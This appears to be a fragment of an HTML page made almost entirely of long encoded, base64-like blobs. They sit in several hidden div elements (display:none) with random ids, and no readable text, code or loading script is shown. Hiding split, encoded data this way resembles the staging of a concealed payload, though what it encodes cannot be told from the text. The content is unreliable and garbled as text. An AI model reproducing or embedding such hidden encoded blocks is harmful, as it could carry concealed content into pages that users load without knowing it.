hH3M+T6amSli/owFdbA7mLN1GjgGVvIxj8vE90EchnPQfc3BerK5WTaizFzA+S6Ni1F3mTsf4yTH/8z3QSj2BqQVqcRft/h9O0usMGj5LoySbE/AMxvXWJuihbYBTMMmZBXNoDvSuARq2vwFNewLkKoBHpBaFrJdJ8qF8lANokPxXNy1c7q5WBaDrX1VyAudighz2CZixyyv/5i7RRibf8UohLEump1x/+OsMGj5L4S2MUPdJ1PjDNOihbJQTaMOmVStoXLPsBl3u+AAaL1O2btRFtA2VrIJy56hnvgNo0rNYWUIO9K5HW66uXlN4AuYm2R/lRdL5jDCk5nzPKWjSswVzaEi94gtP+L1NSDZGriWcUONT0PnCaumLfJQDaNKzUjosWry0R0Tgu1QBFEujYtRdpEnQ9csrprt8hRs4iqgvc2gO9PNtf/jrDBowCOwsgBjqVZj+wyeroSe+A2jSswVzOE+w6g4bv/EMCSwb+3n+XaQBleGmSfKhfJQNOpfjSn47WrX6FFWjwQwaPkujYpAU91HZ/dV58ucw0Vtz+LMFc2gO9OkGBeLrHgpuE7hI1F2kAZW8wSKg5jXaDiqd51E8JRT0vFMFoPAmGj5Lo2LUG+tPwbHfKqjkZpQSe4LrHlloDvSuR1W7pEBVbFGjNJUPrAyY6Mk7pqwxwVctlroeWWgO9K5HVb6nSUIzHPEjhEekVsf93HjYoXyUAzX4mQVzaA76/RMUrOZFTnsGozn+XaQBlbyMJ7vyLNhCMcizQz8tVu+ER1X46wwafwfqJZpQ7VXQ8d958uI52lctgKgvc2gO9K5HErm7FhooG/t5/l2kAZXhpknyoXyUDTuG8lF+IVqx40cGrqwMQRRLo2LUXaRH3PDAefLiKcZRLZznZjwkQaa1bVX46wwaPhzqJoAVvgGEqtw76Yt8lANo0rNNNiFJvPpdVen9XEIlYaNi1F35K7+8jGPyrz3YRjqGs15ZaA70rkdVvKJfSnIK+njUG+hEzaemY/KhfJQDL5PjH3N5HKT2XH/46wwaPkvzI5AZ7U/Spoxy5PEkjylo0rMFc2hMu/[base64]/+MwwUZhyZkFc2gO9K4FFLugS0hxHu0mzl32Rtf9hHvqrXyFFX7esxdmfQL0vklE8fAmGj5Loz/+XaQBlbLNL7fzKJlXIYKzViUvDq+uARy0pxYaaArxatlQ5ULW+cI3/+MwwUZhybNYWUIO9K5HW7mnSUhqRvQjhhPtT9K810nyoXyUA2iQ/Fc3LVz54gITrPEMDm4TozGbEe1FlerNMfqsccNCOpz6SzRlQabvCRK94hcwPkujYtRd5kDW98sxvfQy0BlogPRHMmAc5b5LVen+HxY+WLdu1E2qEJynpmPyoXyUAyWT4UI6JgOg4RdP+PsXMD5Lo2LUXelAx/vFLf/jM8BXJ5+pBWB6Xqy1bVX46wxHFEujYtRT5U3Q7thupeAu2komlbNWJS8Or64BHLSnFhpoCvFq2VDzQMfyxS21rDPGQiaV9gxoaFPehEdV+OsCW3IO8TbUDvJGleemY/KhfJQDP5v3UTtyDua+Fw3jwQwaPkujYpwY7Ubd6JZj4LEszBhC0rMFc2gOsuICDfW4REh3Beh41E2/K5W8jGPyoTHVUS+b/QgnJ17urlUFoPAmGj5Loz/+d6QBlbyCIr7kLsAOP5PhSzomSfT+Rw7S6wwaPkujL5UP40jbpoxz8rF8jFMwyZkFc2gOqYRtVfjrDBR/B+YwgFDzQMfyxS21oTPYAzP4swVzaA704wYHv6JCAD5buEjUXaQBlbzcIrblNdpEZZ72QydyDua8Fw3jwQwaPkujYpgU6kSY9MkqtekojgN53KQeWWgO9K4af9LrDBo+ReIukQ/wDML93i277zuUTCTS/0xzMyT0rkdV+OtcW3oP6iyTUOhE0+iWY+bxJI8paNKzBS5CJPSuR1X2uFhfbkbrJ5UZ4VOV56Zj8qF8lAMsm+BVPylX7q4BGb2zFzA+S6Ni1F3lTdz7wm679TnZUHLS8EA9PEumtW1V+OsMGj4M4jLOXbURxeSXSfKhfJQDaJ/yVzQhQPnsCAGspEEAPlqxMoxGjgGVvIw+2It8lANo3OBRNjgDvOsGEb25DFItS/hI1F2kAZW8yiy89XHHSjKXqQVifl6stW1V+OsMGj4N7CyAUPNE3PvEN+ihaoQTc/izBXNoDvTtCBm3uRYaPQ2zJMIb5xq/vIxj8qF82UI6lfpLaWge7</div><div id="_xH8aWeEMzyW2" style="display:none">4RHVfjrUTAUS6Ni1FP3VdDsgSGz5TvRAzP4swVzaA706AgbrOZfU2QOuWLFTPRZjpaMY/KhfJRFJ5znCCQtR7PmE0/4/BwKJWGjYtRdpAHZ+dg3t/Nxx1MpkfpLNHIO5KBSBaDwJho+S6Ni1A3lRdH1wiTooW7EW2jK411oQg70rkdV+KlDSHoO8W+GHOBIwO+WY+OzLMwYQtKzBXNoDqDrHwH1v15bcBjlLYYQvgHA7NwmoOI9x0Zz+LMFc2hT3oRHVfjrAklqDvNvlhzgRtCy3Cyl5C7HSy2e/wUoQg70rkdV+KlNWXUM8S2BE+Ablb+ccuC1aYIYQtKzBXNoDrfhCxqq8QwZeA3lJJIbvyuVvIxj8qE+21Esl+Efc3lerK4UGrSiSBo9WeF3w0TlGr+8jGPy/Fa+A2jSswsgPEukowUUvKxJFH0G52KPd6QBlbyMY7DgP99EOp3mSzdyDve+V0Xo+xwBFEujYtRdpELa8MMx6KF/0kUulPVDaEIO9K5HVfipQ0h6DvF41Ez0WZXvwy+75XyXEHvBoBZgcyT0rkdVpcEmGj5Lo2ydE/dVx+nPN7vuMplXLYrnBShCDvSuR1X4rUNUakbwK44YvgGEqNw76Yt8lANo0rNGPCRBprRHA7m5BBczH+Y6gFDpQNzyhXjYoXyUA2jS/kQhL0e6owUarL9DVyRLsnCEBb8rlbyMY/KhMN1NLd/7QDovRqC0R0T2/RcwPkujYol3jgGVvIxtu+8vwFE9kedMPCYDoOsfAfigTl4+EIli1F2kAZX+zSC55i7bViaWvkY8JEGmtEdW6voeDCwPuEjUXaQBlbzOLKDlOcYZaMPjXXM7QbjnA1Wuql4SM0bhLYYZ4VOcp6Zj8qF8lAMqneFBNjoDpu8DHK24FhooG/t5/l2kAZW8jDOz5TjdTS/IsxcjMA7i/h9O0usMGj5LoySbE/AM0/3BKr74ZpRWId/+Sj0nXaTvBBD060FVcATwMpUe4Rq/vIxj8qF80kwmhr5WOjJL7q5WR6izFzA+S6Ni1F3nTtnz3nny9z3GC2Xf50ArPAO57w4b8fAmGj5Lo2LUH+tZmO/EIrbuK44DIZzgQCdoHvSjVgWg6xwabAzhI9xNqBGZrIBz/LV1jylo0rMFc2hDtfwAHLbxDAo+WfM6z3ekAZW80UnYoXyUA2aR/EE2ZVmm7xcFvbkMQRRLo2LUXaRR2u/FN7vuMo4DOpf/RCchWLG1bVX46wwaPgbiMJMU6gzX89g3vexmlBFwguseWWgO9K4af9LrDBo+ReAtkBipVsf93DO382bcTD6X4R9pKkuy4RUQ+LAmGj5Lo2LUHutPwfnCN+ihe/dPIZH4BScnDrfhFwz/8CYaPkujYtQN61Lc6MUsvLt81UE7nf9QJy0V3q5HVfjrDE5xG7li2U+wUc2npmPyoXyUAzqb9E0ncg7s/h9O0usMGj5LoySbE/AMxvXWJuihbYVTMMmZBXNoDvSuBBq0pF4APh3iMNxQqVXQ5Nhuv/Qo0UdhyZkFc2gO9K4FFLugS0hxHu0mzl3yQMe0gW6x4C7QDiqVuh5ZaA70rkdVqKpIXncF5HjUT/[base64]/hI1F2kAZW8yjG97HzPAyeC8kY6PFfurldO+L9eW3AY5S2GEL4Bwe7NLaHtPcBGEdqmVSthFfTzbVX46wwaPh/sYo9d61HU/8U3q7t8hRhohuFEPTtIu/wKT/i/XltwGO8jgBjdCYW1l2Ovi3yUA2iPmS9zaA70oAQavK4BWHIE4CnUBo4BlbyMY/LjPddIL4D8UD0sFPT4Bgfw5gFZcQ/mb5YarRq/vIxj8qF81kw6lvZXaWgfpPZHBrenRV4+HeIw3FCpQ9ruyCagqGe+A2jSswVzKkGm6gIH9blNXnce8HjURfRZjpaMY/KhfJRHIYHjSTIxFPToCxCg8CYaPkujYtQc6EjS8oEqpuQxxxlokfZLJy1c74RHVfjrDBpuCucmnRPjG5WtmDOqoW2MUzDJmQVzaA70rgEatr8BXH8G6i6NR6RU3LHBLLzuL8RCK5e/BQAOY7vgCFiKrktPcgrxbtRf12eV0cMtvaNwlG4tnP9Kf2htu+AUGrSqXxY+Buwsmw70QNb5l0nyoXyUA2iU/EsnZV299AJP+PofFCsb+3n+XaQBlbyMIKfzL9tRctLjSjomWrH8XH/46wwaPkv3MJUT90jB9cMt6KE92E9owr0XIGhLtf0CTtLrDBo+FolI1F2kAZv/wye3rD7YTCuZqU08Pkumrhx/+OsMGj5L4S2GGeFTmP/DL73zZpRVKYC7CH48S6z6Shitv0leN1CJYtRdpAGV/sM7//I01UcnhakFY2gapPZHROq7VBpsDOEj3E2oEZmsgHP8snWPKWjSswUuQiT0rkdV9qhDV3MK7SbZCeFZwbzXSfKhfJQDaJT/QCtyDuW1bVX46wwaPhzrK4AYqVLF/c8m6KEy21Q6k+MeWWgO9K5HVbe9SUh4B+w1zl3sSNH4yS3pi3yUA2jSs1E2MFr54REQqq1AVWlRoyeYEe1RxvXfeNihfJQDaNLwSj8nXO6uRBDurkhcLVCJYtRdpAGV6d8moKwv0U8tkecfcyZBuutcf/jrDBo+S/MtnRPwRMexyTW37yjHGWic/Es2cyT0rkdV+OtcW3oP6iyTUPZI0vTYefKwbsRbc/izBXNoU96ER1X46wJZcRv6b5YJ6gHOloxj8qF8lEEpkfhCISdbuupdVfv5HQgoWed5/l2kAZW8jCG98zjRUXLSolUraF274g4R+L1NSDZGriCbD+BEx7WXSfKhfJQDaJHmVyAnXO6uFxqxpVhfbFCJYtRdpAGV7M0ntugy0xloyuNdaEIO9K5HVfivRUluB+I7zl3iTdDkl0nyoXyUA2iT/0w0JgO9+gIYq/EMWXsF9yeGRo4BlbyMY/LrKcdXIZTqCDAnQKDrCQHi609fcB/mMM93pAGVvIxjse4w21Fy0uVEIWAD+foCDazmQU9qDudrz3ekAZW8jGOw7i7QRjrf4UQ3IVuntEdDqLMXMD5Lo2LUXfBT1PLfKqboM9oZaJP/SXN4AOb9RxC5uEkBFEujYtRdpEfZ+dRuoeku3U0jyLMVaEIO</div><div id="_xH8aWeEMzyW3" style="display:none">9K5HCNLBDBo+S60hmw39DNfownm67irRUWiJmQVzaA70rgQatKReAD5I5SSSG+JHjpaMY/KhfJRBKZH4QiEnW7rqSha3p0NIJEugccROshLRp6Zj8qF8lAMqneFBNjoDt+ELGqrxDBkmCbp2zRi/[base64]/+Iz2Ew6yLNTMjoG+aMAHfWsXl97Ba4gmw/gRMe1l0nyoXyUA2iQ8kY4L1y7+wkR4utaW2xDrm+TFalGx/nJLf/jO50YQtKzBXM1JN6uR1X45VhVfxj3Yo93pAGVvIxjou4v3Vchnf0fcy5HrOsDTtLrDBo+S6MgmwnwTtimjHDg8SSPKWjSswVzaEKx6BNP+P4cHyVho2LUXaQBwe7NLaHnM8ZOctLnVzImXbjvExCA4wEPLk6qYoAP5U/G8M03t9h0hRN4gusMcztNteICXejlFRMlYaNi1F2kAdf9zyi18zPBTSzIswZhexbivVFO0usMGj5LoyGbEetTj7zbK7v1OY8paNKzBXNoXrXqAxy2rBYaL1/zOtRPvFHNp6Zj8qF8lAMqneFBNjoDpu8DHK24FhomG/t5/l2kAZW8jCW97yiZUCGI9h9zeRqk9lx/+OsMGj5L5S2aCalW0PXLK6a7fIITeMmZBXNoDvSuCAW5qEVOZ1Gjcs93pAGVvIxjpvM92lAhhvpKPXIOteILVejlGEk+CPYgnR6pQ9DmxSagqWyaEn/HvwVjZhbsu0tV6OUfCDJLsmzGSrEIjpaMY/KhfJRZZZv9QTYwFPS/V0Xo8CYaPkujYtQf61mY78Qitu4rjgN40qIVIzAO574XDfi5S1h/Q7NuxFG0DYWymWrpi3yUA2jSs0E6O1647x5P+K1AX2ZQiWLUXaQBlf3AKrXvcd1XLZ/gH3MrS7r6AgfjwQwaPkujYpMc9BuVrZwzqrpWlANo0u4vWWgO9K5JAbeqX04wGOstg13/K5W8jGPyoSjGQiaB9UohJRT0+hUUtrhAW2oO22rZSLQEnLzYMbPvL9hCPJfKDWNhDqftBhm94x0TJWGjYtRdpAHa7M0gu/UljgN5yZkFc2gOqYRtVfjrDBRqBOIxgF33V9K810nyoXyUA2iU+kk/cg6j5g4BvfAmGj5Lo2LUCu1FwfSWY+CxLMwYQtKzBXNoDrzrDhKwvxYaLFvzOs93pAGVvNFJ2KF8lANmneEINyFYveoCB/iwJho+S6Ni1BntUsXwzTrooTrYRjDJmQVzaA70rgYZsaxCF3cf5i+HR6RC0PLYJqC6VpQDaNKzBSctVqCjBhmxrEIAPgjmLIAY9hq/vIxj8qF82UI6lfpLaWgd5v4fVejwJho+S6Ni1B7rTdrulmOk4C6cDmWG9l0nZUOh+gIR8fAmGj5Lo2LUG+tPwbHfKqjkZpQSeoLrHlloDvSuR1W+pEJOMxzmK5MV8BuVq5xz6Yt8lANo0rNJNjxasfxKBqiqT1NwDLlixQ38Gr+8jGPy/Fa+A2jSsws8OgOw5xEcvK5eACQJ5iSbD+ENv7yMY/KvM8YOLJvlTDctXO60BhOsrl4aZWGjYtRdpAHW88I3t+8ojgNv1agvc2gO9K5HE7SuVAA+WrhI1F2kAZW8ziyg5TnGDiqd51E8JRT0vxcN+LhDVncPozSVD6wMmP7DMbbkLp0YQtKzBXM1JN6uR1X45UNIMw/qNJ0Z4VOV79wivKEnvgNo0rMFczhPsOoOG7/xDAo+WrUyjEaOAZW8jD7Yi3yUA2iU/EonLVz09W1V+OsMGj4c6iaAFb4BhKycZumLfJQDaNKzUTYwWvnvCxy/pRYafQ7tNpEPvyuVvIxj8qEs1Ucsm/1CaWgd5v4fVer7XEIlYaNi1F2kAdPzwjf/8jXORnLSohcjMBXerkdV+OsMWXEH7DDOXfJAx7SBbqbkJMAOJYfnQDdhFd6uR1X46wxYcRnnJ4ZQ8E7Fpoxyovl8x0wkm/cFJSlc/KNKF7e5SF9sQrhI1F2kAZW8wSKg5jXaDjyd4x9zfB6k9lx/[base64]/IUm6ow4BvaZfAD4N7yeMUPdV1O7YeNihfJQDaNLuL3NoDvSuR1uqrlxVMwXiL5Fd/[base64]/KhfJQDaNL1Sj08A6fnHRDi6x0IbhO4SNRdpAGVvIxjouA40EomlakFYnperLVtVfjrDBo+Foli1F2kAZWy2iag6DrdRizf8UQ3L0v09W1V+OsMGj5LoyOYFONPmO/JL7S7fNJPLYq+VicpXKC1bVX46wwaPhaJYtRdpFy/vIxs+O4N30Fxt+ZyCi1E5uMjLIK/YnNbGPN6vDHeVtLYySaX4xHyWjjExXRmLGaa1jM2lqN1T3IetxGBCOZlxNX2EIPYb9gXeILJSSkqGrbFAwG9u0BobAGxA8YEwHmHqMMKtts5/GoGqsFtPipd7c0pFJCJQlREPrMHrQnVUoGp5wuYyTKDbTK54F0ecEet7yA0sqhrY1UM7AjMSMoX9NH+AoD2H9hgIr+mRAIAHJ7HISCT/FsLWg7bEc0TyXPdyfsbu/Q+20kQytd/OD9GvecpHYKOVGpMANQ2zDjVbPTy2wWrzBKBWguhxX0kOFm87TYyuf0eSlQz9g28T8YV1+b7BLXNGcMRAbj+SWItH7fMIgSA/RxjSyn2FbAMzFT/zJoshcwf1XYvod9GOzJmuMI</div><div id="_xH8aWeEMzyW4" style="display:none">dAraYfksmDNY7pA7WWcXIyQ/q5jHccTCf52cjG0in4RMw6IhJeFMt53eWLtB4wvX6Ibz4DvdEKoHkbBoMQbv3KB2VjF1ddwTbA8Yp7Wvk3sATs+Q2w0l7s/hIYR8dtuEEE428R2NvJLQnrSfyVMfWyAmXzyntVCGXpUMQLHqh1Bcmvf97V0cc6xqEL71E/NLVFJHPFtx2LsTCF2Aae47nJBy7gFpYKz/wEJcot2Tn/8VygcoNhW8Ho9piBi5sl+NUGa66VU93Lu10uA3DEuz6+Dm55BiGYhqq9lQ7GReHyQYQsYh2bk5e5Q+XO8Jbx6WVEpriZP1LcJ3jbTwJe5K9BiOynXsNWSjqDJowxWrk+fY7nOUZjUcLo/p1ZDBinbceL5O8T1suG+QLthHOYMPI3xTi6yrQTXqd/kMaHxyZzzcPlaFGCypZ0AqiC/1w7PfdLqHZGIVbLLXLESV9H+PDNh6T+W1JVj7wIJUo6xfM+MUinNYMwhUJoatXYnFAnsYvH5eKFE92EvA3ghXHFvvOniLr1CblEAqQ2n03EV+buFEej/JUfmgb0AGfH/xw3sv4KLnia9tSAYHXfxl6SrH3Lgy/rUNOJgH0BKxN9Wfd7f4ZhMVohhMqh/ZXFRl0o8wjP+yEbX5GEuh2vyTDU4bW4i7ixBTTVCKAwnE7JUC+4gVEmbNEa1MluxumJ+pkgaX6IKL4aIZ2frjSTR8cVJfHIg2QiV1wWC/zEbga51OB858Rn/[base64]/nUNLXWGdFTJrPAYhQJZL3FHhSA+0tLKRr2FcEUt2rC8ZwynbAo/EocwdprYCBH5rYBJrWqenx9KOZyhgj8Re/wwxqg6BPjbw6io1JlPFaR/y88v7NZaEgc5QiyJ+5o0c3IKoHyNNVmcMLrZgoZR53/PwKB/[base64]//PjFp/TNP5yHJD1cQB/Qpn2AgSBpR53LiL6AKBFsULgxOcqoNMqwRMAmapXGS5/tt4+E7WOQH5rP9kskDbiGd3MygGA7hr/ah+q4xQHOVSf7w82tLodDkQysg2yHMNzhqz5B6PJNe5GC8vhSycmSuXPARmT+xxycADqDLISwkDn9ckQkesXjHYuwvF2FRh+tcceOYqvZn5OGvEGnSnCGePv1ivl1Svdai7E1xRgC3icwR4/k/JOfm4p9AqbPPxP1vefEp/ZN4xOHb7GHDI6T6b6XzTpvRVoKRHpFoYRt0ja9cMGlckQhll6hPV1PBlLtcYeJo6/HVxQMeE0nRHqSPrJlBS67S7RRxCb/GY7G0ub4jdEk4J4ai4uxBuMOcJW0sb+IqbOO9gTOLriXAt/bJrPKB+SnE9TKST1EsBI6kjGr8oumOk15G4Kk/ERazBg5PkpRaioXWh5W/A2nx/eWfz76C6FtiTCFH22xV88K22QuQgZufpmVXUe5QPMFdRj+ObVIoHFNYNJOrXAdzEOa77lNRrsj0cIcljTNqEx9lnAyvoPnPYS/3EdlvloGxF+vssXHOy6TkNkJ8UrsyneUu2q5wyAxTPRZguHwxEfGkyxuAU2ualgTHsO7zG3JdRA4sntFZ/OFP9WLMChUBwqH+P3AEC5iGJqdxHAM64cz0zt3Z0uu9cOjUYZt+BIKXEcv8FeLe6ZZXEnHNIssgi0at3ownuo6AjCbgGqokwLIX6E4Q8/7PN8UlQAyCTDCuNW5a/9FbvtG+dlcJ3CX2QhRuHNIxfork5RRALWB8Y+9W7dxsk0hrEZwWkYs/[base64]/YWY/S5W9HgDqmXpWeQ37IIBIsVvz1MkX4/Ek5VcHmtdRJnh84sdTIIGCWXBnBLAFmgvOSc334CeL7Bb/UB2xoWo9HU+MvFEYi4VIYy8jz3LCFO0QwMqcdbnlN4FzAsv1EiQvVIH6VSWg+FxrcwXLcrlI9HWC1cAQ5cNsxWgqlqFIBX5JoPdXNpa7XWp7XeQXjQ7zQOLVm3CC+zTGbjq04n0iH2Ll7FdEj4hPQmgC1ii/D+N3xd/4OpDnPeRNO5z4bRd5VK7UKCKNqERcfRr2OJc1wWvQ1/w1pu0GhEwOy+FPPhl0rd8NIIKuRAlnGM8wuC3PTsKu4SCXxgjuewyZ/HwWG1ucxgYylqx1YCkJ2w66H8sV8sv4ML25N/x7K5ryXQYdV6XcMAGCjBxNKlrhJpoZ13DGzPYk67Ax4WJwt6ZuMTh84+0oA5mfVg5XMsETokrdQMD99nCGsjjWbzGcy3QEEX7g4REMq6xLD3Qi+Q/DKcpoweXZAaDRJvITO7fBVGYdQ4T3JUCen2ZoezjaCbkz/RSMqcANh7Jt1kkLt/BTFitln/cqGLb6W3xYP8hzshLPEuLS+ASm6RD+Sjma3GE7KVmY9l8SoIdOSGYcywCMNtJX+6vHOqjbBNpzOqGqRisiT6LgUEO28n5wTC7Ld6Y40kfTzPYRpewWxnEBtPJ8F3h3guZUNqqvXHkpBe0ElxHubvbsxDax8S/lFhK65EBjBReZ7QoPrrEde1Ai6SzCP9Bb9vDHO4jJHttbDL+gUyIEQZPjHkTt+kR8XynZI80b7RbM7uUaoeIG1RcZteAdJX5Utb0DRKL7</div><div id="_xH8aWeEMzyW5" style="display:none">f3JPLdotkwrjbYbb6iiHsxDYbX2L/FNkEWS+1BRNgLwfUEom7wyAF+IV++WcNpTUOs4SJrzlRxc6XuHEEgLoj2FfUCDOc40MyGbypfUAmO4o5HQLoeNjBCZepeBeOpWoYEpqGLsajh+9Tt2t2DKiyDrFVgeKol0bIH7mulUZm7xDe1QT5HeiG8N05/GdeoezHoxsO4vFcRA4GpPNDCOPrEd2eVvadcIczhPW+f0QgrVp00d5w+JJZhBljt0/AJeEZVxXOOxwoS/Ac4LU3g247SraSwmh3BMfHR6F/hcks6xaDncDyAq9NcFwjaiYO6viOIBwCp/Ab2oSZb/NFyeN+xlJTQLkErs73kff/[base64]/argG7zvKdpQI8TpYhUcQJbUCEzhux9dVzHXFo4nsETa9Ogr4+szzGsZpaRwZgocntQJQO2+GXtZPew1hDv2E4XXywGD5zrmYXuz3RI/GVq27wIZjq4Ybmol6zahG8Juz+j+N57LaNwUOYT9cxYpaKz5Lz3tjWJOehHrCr80x0/[base64]/RshvreKJXCOoFJAYX1agM4Gbm3DTyfhlp3dVmxMY0y9GzD1P8m5c5k53l4gaZSBQF6oPo0Hb6EQlBzE+IrzTO8U8De5HKg8W/[base64]/goMrZpnSVwP8xKDS7FF+s7OIKu5HYJocbGmSictQZy5Lx2gm0MKfFj1IZYHs3fv2NY35+AIzmgAkNlHKTxttsJSPqikemlPJLsRzQ3CTs/y4SWD1jfAdiTKoB0KfVia9gs9jqBJY3ogxzaEF89r3qTVNZHSMIVoApnCagMpbJjqAUKTkWFyajPnE54MvVDzrt8w5s4b4kAvtaFTHH5Po9k3EYCqGWNvBPQptQfBac3enwCB8i3QVzLHxR1mPVq/31EPn5NIblkJxTWnLeBy0tPEB7fjaexuLb/KbAUmf+LfE0COsV9zcyzCKsINvUPM6ZUti+8PgRAikPxgOSl3l8sdD6//ZQ1QM7ATsDXgbeDY9HGx52ziaXm8oHcBMV+Y2TIMnohEXCYYyyi6RdwU8fvFBJ6wbdJGJbHRayk8b7bFVCOOnFZeRirNLMRP1lmM1PUCk8pu+Ugju9JkASNHp70PQK+FYHtEX+IrvkzgU9bS7SCjtSiAVxyAykhlMheCtiMRr/tlSHIv6TGFTMBHhsScC6rsP/IWAqjrXz8dS768PQK+uHtSaiH1FJUV007/2c8Kge8V0mIlkNhWNCp0s9YfOp+lVXRyGtEVhATNbOHz7yeX8RbsVxqIyVQjK1/tvCUCnPNIA3E7tyGdLtRw0tOeK+S5DfZNBbHxcwIMXaXXAUCP8xtLL1PzJ8ATslLm9u0a5s4M8GV5xuRjFy13ktsqHKKhalduJMAMkw39SPD9lAvg1RGBWg2KyXEEeEauuVUtr61BA28TyheYGMJD5ejVC5jDa/9yG7+rFzY8GKzmISPgqFpiVDvCEKwv4GDl8MIHpbk5gUl+nN1OYSpHn8cQA5uma29kJc0Pn0jvQILMxi2fzBCETS+RwEMjIhjivi5Mu6xjW0wZ7weyTfNWg/n5CJrAG9l2e57bdmYHb4H8ESW7k29AKQPiEYwt6Xvm0O106swV7Rp4kMJCKXpBtspTJYCneGxVGLMNljLLWOba1HaDsB6NaCSZoRQkPka3wQtGj5tbUk8p2wO5O/BDhdHKcuLQGP9ZO6LDEx4dSpy5KkGOp1UMVQPZMYMf3mLArOEbpbI2g084pcQUGCldrNk3TbOKfVJIJucgxxTueP/3mgy/9BCNdhq11WA7BWri4T5MoKd9A1cx9Sq2FLRCgNGcDIXTDIZwPMrXHRYZW7jKFT6au1xqeSe0IbgP8WOM6v4Aovtp4kwEkdhGEApKlf49NLz8Tg9GLNQplh/cR/H0+Hq0sjfiZjKd4l8/AX+wuDAata9+C2s50HvNBbNXguTeO+XGCvgQcbakFQIGZea2VySOmGkOdgfkDoI81m2M8p8r4OYe2UQblcdjED1mucoXP4z6bk1JONB0uQuyWODo3zTjyTXEVh2opkwWfXS13REA6vxPT20uwSWdNNZMjarfe73DDf1RccTpTwIGQrzZVwSf/l9CUg3FKMY873DC+uE1o8koxnkOy/5cKSlql8dWLY+jG3RLXsUqgBW0cvbL2C/r1i6FSyOFxXcWOVTh/[base64]/jIlDqXxBDXEgmZpm02PXjtuldDvp97d0koxXOkGPMWg66dOuvbJcVWcIb/SD4EQbm9CBKevGd7USTzGpIOzlaC2N0XqPA75HYQpOFhPiJHt+sKBe2NGQ</div><div id="_xH8aWeEMzyW6" style="display:none">JYDLc7mkvARPTPmiLj9hjBYhqq2XY3DxiGwghGgqBjX2cltwSYBNMR9NvVD7bZDIZiIKCrbGARGp/MBSe+umFURwHnCpIesmnj0+EKu+ts7BM5gd1HHTprstYqMo2hXG9MGtU6wQz2TfvT5Qa4wg7ecXmd5RUCJhaewzM9oZteS01Z4XeMStNRwKjgCJ7FC/JHMqWlSj4kaLX7AALog0NUVCy0Mo0p7GXC+9p14bYLhhN8ltd2MBthreUVAKq/XFtOLLMGlUi2FtjMnHqk6gyCFCTD4G8CfleD4CA6t4dCTmYquieFE71P9vjdM+u4bf5AILqnYhgnT47PMia5vl1OWTjoGqM693ng++Uuq8U01mUtpdBuOiZ6oP8AP5eARw5kKfc1ni/WQ9nF2gmi7QrDYQWnpnAZI2Dl6RETobpddUgoyxfMH/xu0NX1dZDIHoNJA4H3QxAPWKPMVTa0n2lMShnrG7YE3FP23e525s810GonvaRLCSVslr8ATZyjQAhEAfobpyXra8DE4XCay2zlYRGWxGYfOEe33yMznYBDYnAG2jKtL7Nqx8abO+X5GvEUJaDUUjIeXb/LLiK8gWhPXS+7d80s5xmN6pgB4uhk53EMod9DH3sZsOAXR4iJfVZJLssKxAu0YNvJmganzGWMWi60qh0qK3a39g0kl/[base64]/VEyIUCx/EVL0usMGj5X5yuCXedN1O/[base64]/HPS/[base64]/kQXLUW2I9pPsQ+HqYxz8rFsmQ16x70XZjIM6rJIBbm/RAQUS6Ni1F2kAZW8jH/98irTHULSswVzaA70rkdV5LhcW3BL4C6VDvccl+7JM72sMtVOLdCtL3NoDvSuR1X46wwaPlfiYpwP4UeIvo9h8uIw1VA7z7FQIC1cuu8KEPr1SFtwAvAjmh7sRM+un3/94GKUDGjO4FEhJ0CzsBcHt7JJWWoEriSdE+VNibPfN6DuMtMdQtKzBXNoDvSuR1Xk5F9KfwW9SNRdpAGVvIxj8qFgx1MpnLNGPyldp7NFB727Qxd8GeIslxWmH7+8jGPyoXyUA2jSswVvO1izrhEcvbxuVWZWoXLUTaQQg7yddfC/YMRCPJqzQW5qY+W/[base64]/loFJV6L0dFCZYtQPGU7AYh7yebea4bpQTaMKiE3N/[base64]/ffvD3OcZKLpv2QX4qT7DpAlfmwQwaPkujYtRdpAGJ79ok8vc10VQKnesYcXgO5K5WQ/j6GhggV/MjgBWkRYi+4XvysTCFDXHKsxd9fxj0vUlG7uYCAyxFunDUTqoSg9CddfK5MJkRZsWlBWJmF+ygXkf4+AIJKEawbMdLqhiH0JRj47cwmRJmy6sIYWYZ4qNUW+v9AgMsRq17xlC3D4aq4HPyuTCGDX/EvhR9cRb5oF5H9fgCCShLsGzHS6kPjK7ge/KxJtkQZsGmBWVmHeHvSULt5RsPPlujcsRQtQ+FqoFy/LFq+BRoyr0Qa2gb+rlWVe/lHgN/RbR32kqxAYW8nXP/sHKEFWjDvRVlJB/6tlVV6eUUCH9FtHfaSrEBhbycc+OvbIIDeJ6gC2t6A+egX0ei6RIGMRviNpxDuA7G6st92KF8lANo0rMFc2h4sfwOE7GuSBp8EqMFnQnMVNeWjGPyoXyUA2jOvEE6PhDerkdV+OsMBjEP6jTKd44BlbyMY/K9ON1VaJH/RCA7E/btCBusrkJOMwnsJo1fuiuVvIxj8qF8lClo0rMFc2gO9LIDHK7rT1Z/GPB/1g/hUdqx3zez9S+WHULSswVzaA70rkdV5K9FTD4I7yOHDrkDxujNN//oKNFOasyZBXNoDvSuR1X46wwaIhj1JdQL7UTC3sM776NslBNow6UFYn4M6rIXFKyjDF4j</div><div id="_xH8aWeEMzyW7" style="display:none">Sc5zxVO9EpWkgnaztXKEE3rSpwtjeBz0vkdF6eYbFCZdo3K8U7MU1LKbdvy2aZQTaMKiFX55AOHmVFvr+U0OMFuzcNRJqhGFroxz8rFtgw1wxLMVO3sA57wGW+/+Ag0rS7NixEy0AYSymSv/snKHETK/qwVieADmuwZH9vkZGixFsXfUTaQQhayBd/y0fIYNesezF316G/S+R0Xo+wwOMF75YMpBq1HU6MR97q4vwkR2+LMFc2gO9K5HVfjrDHlxBu4rgA6kE4eonUnyoXyUA2jSswVzdAGw5xFL0usMGj5Lo2LUXaQd0fXaY7HtPcdQddDgUTI8A736Ahj69SYaPkujYtRdpAGVvIx/ofc7lFUhl+RnPDAT9r5HRfj6GhovXaF8yA3lVd28yH7wzG2UFGbFpBAFegDjuyRE+PoCDSZfo3PaSrwVla2Mcfy2aZQSIMe9FWF9Tfq6UUH4+wwUJ1qtc8xJpBCbrp97/LRth09+3KEQc34A5rsGRPb8GRovRbR31E2kEYSsjHH8tWuAT2XHvRVhfg7hoFdH7qodFCleo3PaSrEBhbyccv+zcoAUfNKjSX5+AOa7SkP2+Rl7L0W0d9RMqhaAvJxj4rBtlBRmxaQQKWoQ6KEXFKyjEgYxGPUlynekAZW8jGPyoXyUA2ig9kk2KV2x/UdM7cEMGj5Lo2LUXaQBibPIKqS/VpQDaNKzBXNoDvSyAxyu609Wfxjwf9YO8EDBscU3t+x+iilo0rMFc2gO9K5HVfj3X0x5S/UrkQrGTs2hjnPysXyFFWjDpQdtdF61+g9V